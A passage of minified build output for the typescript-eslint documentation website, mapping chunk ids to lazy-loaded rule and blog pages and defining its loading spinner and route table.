),n.e(2172)]).then(n.bind(n,45692)),"@site/../eslint-plugin/docs/rules/no-implied-eval.mdx",45692],a7456010:[()=>n.e(1235).then(n.t.bind(n,88552,19)),"@generated/docusaurus-plugin-content-pages/default/__plugin.json",88552],a76999a3:[()=>n.e(3778).then(n.bind(n,95274)),"@site/../../docs/packages/project-service/generated/index.md",95274],a7b13d33:[()=>n.e(6463).then(n.bind(n,62089)),"@site/../eslint-plugin/docs/rules/quotes.md",62089],a7bd4aaa:[()=>n.e(7098).then(n.bind(n,51281)),"@theme/DocVersionRoot",51281],a83073ba:[()=>n.e(7232).then(n.bind(n,8115)),"@site/../../docs/packages/RuleSchemaToTypeScriptTypes.mdx",8115],a8e4abbf:[()=>n.e(9030).then(n.bind(n,79963)),"@site/../../docs/packages/ast-spec/generated/index.md",79963],a94703ab:[()=>Promise.all([n.e(1869),n.e(9048)]).then(n.bind(n,54675)),"@theme/DocRoot",54675],a9b066a5:[()=>Promise.all([n.e(1869),n.e(4345)]).then(n.bind(n,49468)),"@site/../eslint-plugin/docs/rules/array-type.mdx",49468],ac88f401:[()=>n.e(132).then(n.t.bind(n,41838,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-imports-45e.json",41838],accc368c:[()=>n.e(413).then(n.bind(n,87043)),"@site/blog/2022-09-18-automated-rule-docs-with-docusaurus-and-remark.md?truncated=true",87043],acecf23e:[()=>n.e(1903).then(n.t.bind(n,1912,19)),"~blog/default/blogMetadata-default.json",1912],af690be2:[()=>n.e(5870).then(n.bind(n,37956)),"@site/../../docs/maintenance/Issues.mdx",37956],af8066c0:[()=>n.e(3291).then(n.t.bind(n,32996,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-documentation-453.json",32996],b0b51527:[()=>Promise.all([n.e(1869),n.e(2981),n.e(7833)]).then(n.bind(n,98504)),"@site/../eslint-plugin/docs/rules/no-redeclare.mdx",98504],b0f34ff6:[()=>Promise.all([n.e(1869),n.e(6950)]).then(n.bind(n,30102)),"@site/../eslint-plugin/docs/rules/prefer-optional-chain.mdx",30102],b12d2d8a:[()=>Promise.all([n.e(1869),n.e(573)]).then(n.bind(n,72125)),"@site/../eslint-plugin/docs/rules/naming-convention.mdx",72125],b20e7dd6:[()=>Promise.all([n.e(1869),n.e(6741)]).then(n.bind(n,80514)),"@site/../eslint-plugin/docs/rules/no-shadow.mdx",80514],b2b5e2b8:[()=>Promise.all([n.e(1869),n.e(2911)]).then(n.bind(n,16546)),"@site/../eslint-plugin/docs/rules/no-unnecessary-parameter-property-assignment.mdx",16546],b3341e65:[()=>Promise.all([n.e(1869),n.e(2050)]).then(n.bind(n,44120)),"@site/../eslint-plugin/docs/rules/no-misused-new.mdx",44120],b3688bb5:[()=>Promise.all([n.e(1869),n.e(5717)]).then(n.bind(n,48212)),"@site/../eslint-plugin/docs/rules/prefer-regexp-exec.mdx",48212],b419cb6f:[()=>n.e(5356).then(n.t.bind(n,59427,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-experimental-decorators-9ba.json",59427],b4353ca1:[()=>Promise.all([n.e(1869),n.e(805)]).then(n.bind(n,20543)),"@site/../eslint-plugin/docs/rules/prefer-return-this-type.mdx",20543],b78f392b:[()=>n.e(1280).then(n.bind(n,59439)),"@site/../../docs/Maintenance.mdx",59439],b86ddee6:[()=>n.e(9387).then(n.bind(n,39156)),"@site/../eslint-plugin/docs/rules/camelcase.md",39156],b86ef79d:[()=>Promise.all([n.e(1869),n.e(3644)]).then(n.bind(n,99213)),"@site/../eslint-plugin/docs/rules/no-unsafe-argument.mdx",99213],b8de5fb0:[()=>n.e(4527).then(n.bind(n,20185)),"@site/../eslint-plugin/docs/rules/keyword-spacing.md",20185],b9f0dfd0:[()=>Promise.all([n.e(1869),n.e(2981),n.e(2552)]).then(n.bind(n,33044)),"@site/../eslint-plugin/docs/rules/no-invalid-this.mdx",33044],bb534d42:[()=>n.e(8013).then(n.t.bind(n,80448,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-project-service-6de.json",80448],bb6a9ae7:[()=>Promise.all([n.e(1869),n.e(3406)]).then(n.bind(n,30503)),"@site/../../docs/troubleshooting/faqs/TypeScript.mdx",30503],bdcae5c5:[()=>Promise.all([n.e(1869),n.e(4239)]).then(n.bind(n,30219)),"@site/../eslint-plugin/docs/rules/no-unsafe-type-assertion.mdx",30219],bf179d5e:[()=>n.e(3298).then(n.t.bind(n,34770,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-parser-b8e.json",34770],c0b9a768:[()=>n.e(1971).then(n.bind(n,2881)),"@site/blog/2022-09-18-automated-rule-docs-with-docusaurus-and-remark.md",2881],c0c59237:[()=>n.e(9037).then(n.bind(n,89127)),"@site/blog/2024-03-25-changes-to-consistent-type-imports-with-decorators.md?truncated=true",89127],c15d9823:[()=>n.e(8146).then(n.t.bind(n,29328,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-bd9.json",29328],c16f7475:[()=>Promise.all([n.e(1869),n.e(2394)]).then(n.bind(n,61764)),"@site/../eslint-plugin/docs/rules/no-floating-promises.mdx",61764],c21ca49f:[()=>n.e(1602).then(n.bind(n,23314)),"@site/../../docs/users/Versioning.mdx",23314],c2f5a91c:[()=>Promise.all([n.e(1869),n.e(5553)]).then(n.bind(n,32278)),"@site/../eslint-plugin/docs/rules/no-non-null-assertion.mdx",32278],c31d8245:[()=>n.e(8201).then(n.bind(n,21233)),"@site/../../docs/developers/ESLint_Plugins.mdx",21233],c3f9c7d1:[()=>n.e(7393).then(n.bind(n,38608)),"@site/../eslint-plugin/docs/rules/no-extra-parens.md",38608],c6b65a80:[()=>Promise.all([n.e(1869),n.e(7434)]).then(n.bind(n,35644)),"@site/../eslint-plugin/docs/rules/no-unnecessary-condition.mdx",35644],c92cce4f:[()=>n.e(4515).then(n.t.bind(n,5144,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-remark-8d0.json",5144],c997b33f:[()=>n.e(3797).then(n.bind(n,5786)),"@site/../../docs/Packages.mdx",5786],ca53c4fe:[()=>Promise.all([n.e(1869),n.e(7265)]).then(n.bind(n,53478)),"@site/../eslint-plugin/docs/rules/no-namespace.mdx",53478],cad2367e:[()=>Promise.all([n.e(1869),n.e(7830)]).then(n.bind(n,51480)),"@site/../eslint-plugin/docs/rules/prefer-string-starts-ends-with.mdx",51480],cb5fe387:[()=>Promise.all([n.e(1869),n.e(3662)]).then(n.bind(n,54673)),"@site/../eslint-plugin/docs/rules/no-wrapper-object-types.mdx",54673],cc6a20fa:[()=>Promise.all([n.e(1869),n.e(6659)]).then(n.bind(n,59274)),"@site/../eslint-plugin/docs/rules/default-param-last.mdx",59274],ccc49370:[()=>Promise.all([n.e(1869),n.e(420),n.e(9025),n.e(1289),n.e(8484),n.e(7446),n.e(4481),n.e(3249)]).then(n.bind(n,44481)),"@theme/BlogPostPage",44481],cd90d89b:[()=>n.e(3880).then(n.bind(n,79711)),"@site/../../docs/maintenance/pull-requests/Dependency_Version_Upgrades.mdx",79711],ce3cc804:[()=>Promise.all([n.e(1869),n.e(6796)]).then(n.bind(n,49987)),"@site/../eslint-plugin/docs/rules/consistent-generic-constructors.mdx",49987],ce77d86e:[()=>Promise.all([n.e(1869),n.e(614)]).then(n.bind(n,66199)),"@site/../eslint-plugin/docs/rules/no-unsafe-enum-comparison.mdx",66199],cefe0883:[()=>Promise.all([n.e(1869),n.e(5351)]).then(n.bind(n,52486)),"@site/../eslint-plugin/docs/rules/triple-slash-reference.mdx",52486],cf9d90c3:[()=>Promise.all([n.e(1869),n.e(4322)]).then(n.bind(n,60591)),"@site/../eslint-plugin/docs/rules/no-meaningless-void-operator.mdx",60591],d0337b59:[()=>Promise.all([n.e(1869),n.e(448)]).then(n.bind(n,68662)),"@site/../eslint-plugin/docs/rules/restrict-plus-operands.mdx",68662],d05a454b:[()=>n.e(378).then(n.bind(n,42422)),"@site/../eslint-plugin/docs/rules/brace-style.md",42422],d11812ed:[()=>Promise.all([n.e(1869),n.e(3411)]).then(n.bind(n,25623)),"@site/../eslint-plugin/docs/rules/init-declarations.mdx",25623],d2063e06:[()=>Promise.all([n.e(1869),n.e(361)]).then(n.bind(n,51616)),"@site/../eslint-plugin/docs/rules/no-unsafe-declaration-merging.mdx",51616],d291704a:[()=>n.e(4099).then(n.bind(n,57125)),"@site/../eslint-plugin/docs/rules/space-before-function-paren.md",57125],d349856d:[()=>n.e(8598).then(n.t.bind(n,98286,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-breaking-changes-f3f.json",98286],d4534b0b:[()=>n.e(1735).then(n.bind(n,86508)),"@site/../eslint-plugin/docs/rules/space-infix-ops.md",86508],d48e063d:[()=>Promise.all([n.e(1869),n.e(4193)]).then(n.bind(n,74719)),"@site/../eslint-plugin/docs/rules/adjacent-overload-signatures.mdx",74719],d4cb92f3:[()=>n.e(4388).then(n.bind(n,3277)),"@site/../../docs/packages/Project_Service.mdx",3277],d82339bc:[()=>n.e(9363).then(n.bind(n,88422)),"@site/blog/2023-12-25-deprecating-formatting-rules.md?truncated=true",88422],d874ae11:[()=>n.e(2718).then(n.bind(n,77614)),"@site/../../docs/contributing/Local_Development.mdx",77614],d8c9e80b:[()=>Promise.all([n.e(1869),n.e(4866)]).then(n.bind(n,15961)),"@site/../eslint-plugin/docs/rules/parameter-properties.mdx",15961],d99d6bd0:[()=>Promise.all([n.e(1869),n.e(8241)]).then(n.bind(n,35213)),"@site/../eslint-plugin/docs/rules/no-require-imports.mdx",35213],dae76d1e:[()=>Promise.all([n.e(1869),n.e(3830)]).then(n.bind(n,48607)),"@site/../eslint-plugin/docs/rules/no-array-delete.mdx",48607],dc9e3d96:[()=>n.e(9018).then(n.bind(n,14272)),"@site/blog/2022-12-05-asts-and-typescript-eslint.md",14272],dcadf437:[()=>Promise.all([n.e(1869),n.e(8835)]).then(n.bind(n,59636)),"@site/../../docs/getting-started/Quickstart.mdx",59636],ddb9df4d:[()=>n.e(1510).then(n.t.bind(n,67191,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-style-057.json",67191],ddf03248:[()=>n.e(2230).then(n.t.bind(n,16933,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-emit-decorator-metadata-8b2.json",16933],de9c8563:[()=>n.e(5762).then(n.bind(n,61210)),"@site/../eslint-plugin/docs/rules/object-curly-spacing.md",61210],de9dd018:[()=>n.e(1281).then(n.t.bind(n,81440,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-ast-a54.json",81440],deafa4e5:[()=>Promise.all([n.e(1869),n.e(9898)]).then(n.bind(n,39726)),"@site/../eslint-plugin/docs/rules/no-empty-object-type.mdx",39726],dfa535eb:[()=>n.e(2922).then(n.bind(n,5195)),"@site/../eslint-plugin/docs/rules/no-extra-semi.md",5195],e0579d55:[()=>n.e(4621).then(n.bind(n,10297)),"@site/blog/2023-03-13-announcing-typescript-eslint-v6-beta.md?truncated=true",10297],e24986b8:[()=>Promise.all([n.e(1869),n.e(3691)]).then(n.bind(n,7870)),"@site/../eslint-plugin/docs/rules/no-unnecessary-type-assertion.mdx",7870],e5fd65d3:[()=>n.e(6787).then(n.bind(n,74327)),"@site/../../docs/users/What_About_TSLint.mdx",74327],e862bac2:[()=>n.e(8632).then(n.t.bind(n,56692,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-type-information-48a.json",56692],e8d99bc3:[()=>n.e(9250).then(n.bind(n,47852)),"@site/blog/2022-12-05-asts-and-typescript-eslint.md?truncated=true",47852],e9baf1fa:[()=>Promise.all([n.e(1869),n.e(6598)]).then(n.bind(n,67759)),"@site/blog/2025-05-29-project-service.mdx?truncated=true",67759],ea1b0c8a:[()=>Promise.all([n.e(1869),n.e(2294)]).then(n.bind(n,72072)),"@site/../eslint-plugin/docs/rules/prefer-enum-initializers.mdx",72072],ea51a2f2:[()=>Promise.all([n.e(1869),n.e(3706)]).then(n.bind(n,37685)),"@site/../../docs/packages/Parser.mdx",37685],ea88091d:[()=>n.e(9671).then(n.bind(n,79892)),"@site/../../docs/packages/typescript-estree/AST_Spec.mdx",79892],ea9fe14a:[()=>n.e(8987).then(n.t.bind(n,82493,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-abstract-syntax-tree-cf5.json",82493],eb353b50:[()=>Promise.all([n.e(1869),n.e(5457)]).then(n.bind(n,15916)),"@site/../eslint-plugin/docs/rules/consistent-indexed-object-style.mdx",15916],eb77ef72:[()=>n.e(7218).then(n.t.bind(n,51361,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-types-499.json",51361],ec868cf4:[()=>n.e(6232).then(n.bind(n,16973)),"@site/blog/2023-09-18-parser-options-project-true.md",16973],ef75aa72:[()=>n.e(531).then(n.bind(n,8573)),"@site/../../docs/maintenance/issues/Rule_Deprecations_And_Deletions.mdx",8573],ef8b811a:[()=>n.e(8947).then(n.t.bind(n,56600,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-authors-790.json",56600],efabdd73:[()=>Promise.all([n.e(1869),n.e(2137)]).then(n.bind(n,41639)),"@site/../../docs/troubleshooting/typed-linting/Performance.mdx",41639],f62dd9b2:[()=>Promise.all([n.e(1869),n.e(5800)]).then(n.bind(n,59142)),"@site/../eslint-plugin/docs/rules/no-unnecessary-type-conversion.mdx",59142],f6e27949:[()=>Promise.all([n.e(1869),n.e(1255)]).then(n.bind(n,81916)),"@site/blog/2024-07-31-announcing-typescript-eslint-v8.md",81916],f725c10e:[()=>Promise.all([n.e(1869),n.e(1760)]).then(n.bind(n,15133)),"@site/../eslint-plugin/docs/rules/prefer-promise-reject-errors.mdx",15133],f74d077d:[()=>Promise.all([n.e(1869),n.e(6496)]).then(n.bind(n,78613)),"@site/../eslint-plugin/docs/rules/sort-type-constituents.mdx",78613],f81c1134:[()=>n.e(8130).then(n.t.bind(n,77735,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-archive-f05.json",77735],f897c88e:[()=>n.e(8997).then(n.bind(n,87337)),"@site/../../docs/maintenance/Branding.mdx",87337],f8bf1a4b:[()=>Promise.all([n.e(1869),n.e(2498)]).then(n.bind(n,38647)),"@site/../eslint-plugin/docs/rules/consistent-type-imports.mdx",38647],f907c6c8:[()=>n.e(3341).then(n.bind(n,75768)),"@site/../../docs/Developers.mdx",75768],faf9db9b:[()=>n.e(3728).then(n.bind(n,3153)),"@site/../eslint-plugin/docs/rules/comma-dangle.md",3153],fbcdf3ff:[()=>Promise.all([n.e(1869),n.e(5155)]).then(n.bind(n,75334)),"@site/../eslint-plugin/docs/rules/no-extra-non-null-assertion.mdx",75334],fcad7ab5:[()=>n.e(2034).then(n.bind(n,461)),"@site/../../docs/Contributing.mdx",461],fcdc70db:[()=>n.e(7694).then(n.t.bind(n,10111,19)),"@generated/docusaurus-plugin-content-blog/default/p/blog-tags-formatter-7a9.json",10111],fd55ca99:[()=>Promise.all([n.e(1869),n.e(4637)]).then(n.bind(n,24821)),"@site/../eslint-plugin/docs/rules/no-restricted-imports.mdx",24821],fd714e9a:[()=>Promise.all([n.e(1869),n.e(9610)]).then(n.bind(n,78262)),"@site/../eslint-plugin/docs/rules/no-duplicate-type-constituents.mdx",78262],fe18e260:[()=>Promise.all([n.e(1869),n.e(656)]).then(n.bind(n,78687)),"@site/../eslint-plugin/docs/rules/no-inferrable-types.mdx",78687],fe5fc83b:[()=>n.e(5727).then(n.bind(n,86232)),"@site/../../docs/packages/rule-schema-to-typescript-types/generated/index.md",86232],ff61bad8:[()=>n.e(2051).then(n.bind(n,55124)),"@site/../../docs/maintenance/Pull_Requests.mdx",55124]};var i=n(31085);function l({error:e,retry:t,pastDelay:n}){return e?(0,i.jsxs)("div",{style:{textAlign:"center",color:"#fff",backgroundColor:"#fa383e",borderColor:"#fa383e",borderStyle:"solid",borderRadius:"0.25rem",borderWidth:"1px",boxSizing:"border-box",display:"block",padding:"1rem",flex:"0 0 50%",marginLeft:"25%",marginRight:"25%",marginTop:"5rem",maxWidth:"50%",width:"100%"},children:[(0,i.jsx)("p",{children:String(e)}),(0,i.jsx)("div",{children:(0,i.jsx)("button",{type:"button",onClick:t,children:"Retry"})})]}):n?(0,i.jsx)("div",{style:{display:"flex",justifyContent:"center",alignItems:"center",height:"100vh"},children:(0,i.jsx)("svg",{id:"loader",style:{width:128,height:110,position:"absolute",top:"calc(100vh - 64%)"},viewBox:"0 0 45 45",xmlns:"http://www.w3.org/2000/svg",stroke:"#61dafb",children:(0,i.jsxs)("g",{fill:"none",fillRule:"evenodd",transform:"translate(1 1)",strokeWidth:"2",children:[(0,i.jsxs)("circle",{cx:"22",cy:"22",r:"6",strokeOpacity:"0",children:[(0,i.jsx)("animate",{attributeName:"r",begin:"1.5s",dur:"3s",values:"6;22",calcMode:"linear",repeatCount:"indefinite"}),(0,i.jsx)("animate",{attributeName:"stroke-opacity",begin:"1.5s",dur:"3s",values:"1;0",calcMode:"linear",repeatCount:"indefinite"}),(0,i.jsx)("animate",{attributeName:"stroke-width",begin:"1.5s",dur:"3s",values:"2;0",calcMode:"linear",repeatCount:"indefinite"})]}),(0,i.jsxs)("circle",{cx:"22",cy:"22",r:"6",strokeOpacity:"0",children:[(0,i.jsx)("animate",{attributeName:"r",begin:"3s",dur:"3s",values:"6;22",calcMode:"linear",repeatCount:"indefinite"}),(0,i.jsx)("animate",{attributeName:"stroke-opacity",begin:"3s",dur:"3s",values:"1;0",calcMode:"linear",repeatCount:"indefinite"}),(0,i.jsx)("animate",{attributeName:"stroke-width",begin:"3s",dur:"3s",values:"2;0",calcMode:"linear",repeatCount:"indefinite"})]}),(0,i.jsx)("circle",{cx:"22",cy:"22",r:"8",children:(0,i.jsx)("animate",{attributeName:"r",begin:"0s",dur:"1.5s",values:"6;1;2;3;4;5;6",calcMode:"linear",repeatCount:"indefinite"})})]})})}):null}var c=n(75420),u=n(8619);function d(e,t){if("*"===e)return o()({loading:l,loader:()=>Promise.all([n.e(1869),n.e(2008)]).then(n.bind(n,32008)),modules:["@theme/NotFound"],webpack:()=>[32008],render(e,t){const n=e.default;return(0,i.jsx)(u.W,{value:{plugin:{name:"native",id:"default"}},children:(0,i.jsx)(n,{...t})})}});const r=a[`${e}-${t}`],d={},p=[],f=[],m=(0,c.A)(r);return Object.entries(m).forEach((([e,t])=>{const n=s[t];n&&(d[e]=n[0],p.push(n[1]),f.push(n[2]))})),o().Map({loading:l,loader:d,modules:p,webpack:()=>f,render(t,n){const o=JSON.parse(JSON.stringify(r));Object.entries(t).forEach((([t,n])=>{const r=n.default;if(!r)throw new Error(`The page component at ${e} doesn't have a default export. This makes it impossible to render anything. Consider default-exporting a React component.`);"object"!=typeof r&&"function"!=typeof r||Object.keys(n).filter((e=>"default"!==e)).forEach((e=>{r[e]=n[e]}));let a=o;const s=t.split(".");s.slice(0,-1).forEach((e=>{a=a[e]})),a[s[s.length-1]]=r}));const a=o.__comp;delete o.__comp;const s=o.__context;delete o.__context;const l=o.__props;return delete o.__props,(0,i.jsx)(u.W,{value:s,children:(0,i.jsx)(a,{...o,...l,...n})})}})}const p=[{path:"/blog",component:d("/blog","3ca"),exact:!0},{path:"/blog/announcing-typescript-eslint-v6",component:d("/blog/announcing-typescript-eslint-v6","4bd"),exact:!0},{path:"/blog/announcing-typescript-eslint-v6-beta",component:d("/blog/announcing-typescript-eslint-v6-beta","832"),exact:!0},{path:"/blog/announcing-typescript-eslint-v7",component:d("/blog/announcing-typescript-eslint-v7","8de"),exact:!0},{path:"/blog/announcing-typescript-eslint-v8",component:d("/blog/announcing-typescript-eslint-v8","b07"),exact:!0},{path:"/blog/announcing-typescript-eslint-v8-beta",component:d("/blog/announcing-typescript-eslint-v8-beta","49e"),exact:!0},{path:"/blog/archive",component:d("/blog/archive","182"),exact:!0},{path:"/blog/asts-and-typescript-eslint",component:d("/blog/asts-and-typescript-eslint","ae8"),exact:!0},{path:"/blog/authors",component:d("/blog/authors","0b7"),exact:!0},{path:"/blog/automated-rule-docs-with-docusaurus-and-remark",component:d("/blog/automated-rule-docs-with-docusaurus-and-remark","a75"),exact:!0},{path:"/blog/avoiding-anys",component:d("/blog/avoiding-anys","bc6"),exact:!0},{path:"/blog/changes-to-consistent-type-imports-with-decorators",component:d("/blog/changes-to-consistent-type-imports-with-decorators","93f"),exact:!0},{path:"/blog/consistent-type-imports-and-exports-why-and-how",component:d("/blog/consistent-type-imports-and-exports-why-and-how","f6e"),exact:!0},{path:"/blog/deprecating-formatting-rules",component:d("/blog/deprecating-formatting-rules","8b2"),exact:!0},{path:"/blog/page/2",component:d("/blog/page/2","ef7"),exact:!0},{path:"/blog/parser-options-project-true",component:d("/blog/parser-options-project-true","0fd"),exact:!0},{path:"/blog/project-service",component:d("/blog/project-service","947"),exact:!0},{path:"/blog/tags",component:d("/blog/tags","287"),exact:!0},{path:"/blog/tags/abstract-syntax-tree",component:d("/blog/tags/abstract-syntax-tree","618"),exact:!0},{path:"/blog/tags/any",component:d("/blog/tags/any","18f"),exact:!0},{path:"/blog/tags/ast",component:d("/blog/tags/ast","0c5"),exact:!0},{path:"/blog/tags/breaking-changes",component:d("/blog/tags/breaking-changes","49f"),exact:!0},{path:"/blog/tags/consistent-type-imports",component:d("/blog/tags/consistent-type-imports","ded"),exact:!0},{path:"/blog/tags/documentation",component:d("/blog/tags/documentation","326"),exact:!0},{path:"/blog/tags/docusaurus",component:d("/blog/tags/docusaurus","b41"),exact:!0},{path:"/blog/tags/emit-decorator-metadata",component:d("/blog/tags/emit-decorator-metadata","6b7"),exact:!0},{path:"/blog/tags/experimental-decorators",component:d("/blog/tags/experimental-decorators","c02"),exact:!0},{path:"/blog/tags/exports",component:d("/blog/tags/exports","4cd"),exact:!0},{path:"/blog/tags/flat-configs",component:d("/blog/tags/flat-configs","96e"),exact:!0},{path:"/blog/tags/formatter",component:d("/blog/tags/formatter","100"),exact:!0},{path:"/blog/tags/formatting",component:d("/blog/tags/formatting","6c4"),exact:!0},{path:"/blog/tags/imports",component:d("/blog/tags/imports","34c"),exact:!0},{path:"/blog/tags/no-explicit-any",component:d("/blog/tags/no-explicit-any","d85"),exact:!0},{path:"/blog/tags/no-implicit-any",component:d("/blog/tags/no-implicit-any","aa4"),exact:!0},{path:"/blog/tags/no-unsafe",component:d("/blog/tags/no-unsafe","a8d"),exact:!0},{path:"/blog/tags/parser",component:d("/blog/tags/parser","819"),exact:!0},{path:"/blog/tags/parser-options",component:d("/blog/tags/parser-options","456"),exact:!0},{path:"/blog/tags/parsing",component:d("/blog/tags/parsing","472"),exact:!0},{path:"/blog/tags/prettier",component:d("/blog/tags/prettier","dc7"),exact:!0},{path:"/blog/tags/project",component:d("/blog/tags/project","ef7"),exact:!0},{path:"/blog/tags/project-service",component:d("/blog/tags/project-service","c90"),exact:!0},{path:"/blog/tags/remark",component:d("/blog/tags/remark","520"),exact:!0},{path:"/blog/tags/style",component:d("/blog/tags/style","d5d"),exact:!0},{path:"/blog/tags/stylistic",component:d("/blog/tags/stylistic","083"),exact:!0},{path:"/blog/tags/transpiling",component:d("/blog/tags/transpiling","b45"),exact:!0},{path:"/blog/tags/tsconfig",component:d("/blog/tags/tsconfig","9f2"),exact:!0},{path:"/blog/tags/type-information",component:d("/blog/tags/type-information","ab8"),exact:!0},{path:"/blog/tags/typed-linting",component:d("/blog/tags/typed-linting","2c5"),exact:!0},{path:"/blog/tags/types",component:d("/blog/tags/types","ca5"),exact:!0},{path:"/blog/tags/typescript",component:d("/blog/tags/typescript","fe1"),exact:!0},{path:"/blog/tags/typescript-eslint",component:d("/blog/tags/typescript-eslint","6d2"),exact:!0},{path:"/blog/tags/v-5",component:d("/blog/tags/v-5","639"),exact:!0},{path:"/blog/tags/v-6",component:d("/blog/tags/v-6","4a5"),exact:!0},{path:"/blog/tags/v-7",component:d("/blog/tags/v-7","fac"),exact:!0},{path:"/blog/tags/v-8",component:d("/blog/tags/v-8","4c3"),exact:!0},{path:"/blog/typed-linting",component:d("/blog/typed-linting","0b8"),exact:!0},{path:"/play",component:d("/play","d4d"),exact:!0},{path:"/rules",component:d("/rules","8e3"),routes:[{path:"/rules",component:d("/rules","938"),routes:[{path:"/rules",component:d("/rules","6d1"),routes:[{path:"/rules/",component:d("/rules/","091"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/adjacent-overload-signatures",component:d("/rules/adjacent-overload-signatures","0b2"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/array-type",component:d("/rules/array-type","90f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/await-thenable",component:d("/rules/await-thenable","d83"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/ban-ts-comment",component:d("/rules/ban-ts-comment","7e4"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/ban-tslint-comment",component:d("/rules/ban-tslint-comment","877"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/ban-types",component:d("/rules/ban-types","3ae"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/block-spacing",component:d("/rules/block-spacing","17d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/brace-style",component:d("/rules/brace-style","fc6"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/camelcase",component:d("/rules/camelcase","800"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/class-literal-property-style",component:d("/rules/class-literal-property-style","679"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/class-methods-use-this",component:d("/rules/class-methods-use-this","d58"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/comma-dangle",component:d("/rules/comma-dangle","edb"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/comma-spacing",component:d("/rules/comma-spacing","b3d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/consistent-generic-constructors",component:d("/rules/consistent-generic-constructors","264"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/consistent-indexed-object-style",component:d("/rules/consistent-indexed-object-style","e38"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/consistent-return",component:d("/rules/consistent-return","419"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/consistent-type-assertions",component:d("/rules/consistent-type-assertions","b5c"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/consistent-type-definitions",component:d("/rules/consistent-type-definitions","3d4"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/consistent-type-exports",component:d("/rules/consistent-type-exports","826"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/consistent-type-imports",component:d("/rules/consistent-type-imports","764"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/default-param-last",component:d("/rules/default-param-last","99b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/dot-notation",component:d("/rules/dot-notation","c6d"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/explicit-function-return-type",component:d("/rules/explicit-function-return-type","50b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/explicit-member-accessibility",component:d("/rules/explicit-member-accessibility","45b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/explicit-module-boundary-types",component:d("/rules/explicit-module-boundary-types","e45"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/func-call-spacing",component:d("/rules/func-call-spacing","8f7"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/indent",component:d("/rules/indent","3a4"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/init-declarations",component:d("/rules/init-declarations","105"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/key-spacing",component:d("/rules/key-spacing","26f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/keyword-spacing",component:d("/rules/keyword-spacing","115"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/lines-around-comment",component:d("/rules/lines-around-comment","8ab"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/lines-between-class-members",component:d("/rules/lines-between-class-members","f67"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/max-params",component:d("/rules/max-params","13e"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/member-delimiter-style",component:d("/rules/member-delimiter-style","a0c"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/member-ordering",component:d("/rules/member-ordering","88b"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/method-signature-style",component:d("/rules/method-signature-style","cec"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/naming-convention",component:d("/rules/naming-convention","8a8"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-array-constructor",component:d("/rules/no-array-constructor","ee7"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-array-delete",component:d("/rules/no-array-delete","7f8"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-base-to-string",component:d("/rules/no-base-to-string","4c9"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-confusing-non-null-assertion",component:d("/rules/no-confusing-non-null-assertion","3b3"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-confusing-void-expression",component:d("/rules/no-confusing-void-expression","d0a"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-deprecated",component:d("/rules/no-deprecated","3f9"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-dupe-class-members",component:d("/rules/no-dupe-class-members","52f"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-duplicate-enum-values",component:d("/rules/no-duplicate-enum-values","086"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-duplicate-imports",component:d("/rules/no-duplicate-imports","fe4"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-duplicate-type-constituents",component:d("/rules/no-duplicate-type-constituents","1f3"),exact:!0,sidebar:"rulesSidebar"},{path:"/rules/no-dynamic-delete",component:d